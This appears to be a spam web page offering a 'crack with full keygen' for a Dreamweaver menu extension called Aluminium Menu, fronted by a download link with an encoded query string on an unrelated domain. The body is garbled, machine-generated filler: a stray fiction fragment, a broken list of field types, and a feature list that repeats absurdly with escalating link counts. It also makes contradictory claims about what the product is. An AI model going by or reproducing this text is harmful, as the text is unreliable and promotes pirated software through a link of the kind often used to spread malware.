Aluminium Menu Crack With Full Keygen For PC

# [Download](http://evacdir.com/sportground/celery.complainers?fainsilber=bushy/QWx1bWluaXVtIE1lbnUQWx/ZG93bmxvYWR8bEQ1TW5WeU5IeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.machhiatos)



## **Aluminium Menu Crack Free PC/Windows (Latest)**Cracked Aluminium Menu With Keygen is a Dreamweaver extension horizontal menu. But it has a lot of extra features that make it unique. 1. Multiple drop down menu. 2. Aluminium Menu Crack Free Download will automaticly find the list of images and submenus. 3. Fonts, Colors, Styles. 4. Easy to use and easily customize. 5. Fully responsive. 6. No Flash. 7. No need to create many DIVs. 8. Auto-expand menu. 9. Full width menu. 10. No Scrollbars. 11. Free version. 12. Unlimited number of items. How to Install: 1. Download the Aluminium Menu file from aluminiummenu.com 2. Copy the Aluminium Menu MXP file in the Adobe Dreamweaver extension folder. 3. If you have Macromedia Extension Manager open Dreamweaver with extension manager open it also. 4. Click on Extensions->Add 5. Select Aluminium Menu from the Manage list. 6. If you have a question about any of the features, just click on the help link in the left top corner of the extension. 7. Click on Install to install Aluminium Menu extension. This is Aluminium Menu screenie: This is more screenies: I have another blog where i give instructions about how to install Aluminium Menu. Is good for beginners. Tell me what you think, what is your favorite Dreamweaver extension. Cheers. new icky feeling. It's just a faint sense of unease at the back of my mind. I can't place where it came from. I can't put it into words. It's not

#### **Aluminium Menu Crack + Free Download X64 2022**

■ "Menu Button" - Type: URL ■ "Menu Item" - Type: URL ■ "Reset Menu Items" - Type: URL ■ "Reset Button" - Type: URL  $[$  "Banner" - Type: URL  $[$  "Footer" - Type: URL  $[$  "Advertising ID" - Type: Number  $[$  "Pop-up" -Type: URL  $\mathbb{Z}$  "Tracking ID" - Type: Number  $\mathbb{Z}$  "Cookies" - Type: Boolean  $\mathbb{Z}$  "Visible" - Type: Boolean  $\mathbb{Z}$ "Lifetime" - Type: Number  $\mathbb{Z}$  "Social" - Type: Boolean  $\mathbb{Z}$  "Social Help" - Type: Boolean  $\mathbb{Z}$  "Language" - Type: URL  $\mathbb{Z}$  "Message Text" - Type: URL  $\mathbb{Z}$  "Message Title" - Type: URL  $\mathbb{Z}$  "Message Alignment" - Type: URL  $\mathbb{Z}$ "Message Position" - Type: URL  $\boxed{?}$  "Message Color" - Type: Number  $\boxed{?}$  "Message Font Size" - Type: Number  $\boxed{?}$ "Message Font Family" - Type: URL  $\mathbb{Z}$  "Font Size" - Type: Number  $\mathbb{Z}$  "Font Family" - Type: URL  $\mathbb{Z}$  "Color" -Type: Number  $\mathbb{Z}$  "Alignment" - Type: URL  $\mathbb{Z}$  "Position" - Type: URL  $\mathbb{Z}$  "Content Type" - Type: URL  $\mathbb{Z}$  "Links Color" - Type: Number  $[2]$  "Links Font Family" - Type: URL  $[2]$  "Links Font Size" - Type: Number  $[2]$  "Links Font Color" - Type: Number [] "Background Image" - Type: URL [] "BG Color" - Type: Number [] "BG Image" -Type: URL  $\mathbb{Z}$  "BG Image Position" - Type: URL  $\mathbb{Z}$  "BG Image Type" - Type: URL  $\mathbb{Z}$  "BG Color Position" - Type: URL  $\mathbb{Z}$  "BG Color Type" - Type: URL  $\mathbb{Z}$  "Preloading" - Type: Boolean  $\mathbb{Z}$  "Smooth Scrolling" - Type: Boolean  $\mathbb{Z}$ "Label 81e310abbf#### **Aluminium Menu Crack**

Aluminium Menu is a simple horizontal menu which is made with PHP, AJAX and CSS. The free version of Aluminium Menu must be installed on the same subdomain as soft.com. The cost of the commercial version is set to 50\$ which is optional. It's very easy to customize, the menu is responsive and a very good performance is done. Aluminium Menu is made of several free and open source components:  $\mathbb{R}$  FreePHP for PHP  $\mathbb{R}$  Javascript JQuery for Javascript  $\mathbb{Z}$  MySql and PHPMyAdmin for Database (MXP file are automatically installed)  $\mathbb{Z}$  Free CSS for the menu css  $\Omega$  FTP site for the menu live development. The free version comes with the following features:  $\Omega$ Unlimited menu with 1 link in each column (only in the commercial version)  $\mathbb{Z}$  Unlimited menu with 10 links in each column (only in the commercial version)  $\mathbb{R}$  Unlimited menu with 20 links in each column (only in the commercial version)  $\mathbb{R}$  Unlimited menu with 40 links in each column (only in the commercial version)  $\mathbb{R}$ Unlimited menu with 100 links in each column (only in the commercial version)  $\eta$  Unlimited menu with 200 links in each column (only in the commercial version)  $\mathbb{Z}$  Unlimited menu with 400 links in each column (only in the commercial version)  $\mathbb{R}$  Unlimited menu with 800 links in each column (only in the commercial version)  $\mathbb{R}$ Unlimited menu with 1200 links in each column (only in the commercial version)  $\mathbb{Z}$  Unlimited menu with 2400 links in each column (only in the commercial version)  $\mathbb{Z}$  Unlimited menu with 6000 links in each column (only in the commercial version)  $\mathbb{R}$  Unlimited menu with 12000 links in each column (only in the commercial version)  $\mathbb{R}$ Unlimited menu with 24000 links in each column (only in the commercial version)  $\mathbb{Z}$  Unlimited menu with 48000 links in each column (only in the commercial version)  $\mathbb{Z}$  Unlimited menu with 100000 links in each column (only in the commercial version)  $\mathbb{Z}$  Unlimited menu with 200000 links in each column (only in the commercial version) ■ Unlimited menu with 400000 links in each column (only in the commercial version) ■ Unlimited menu with 800000 links in each column (only in the commercial

#### **What's New In Aluminium Menu?**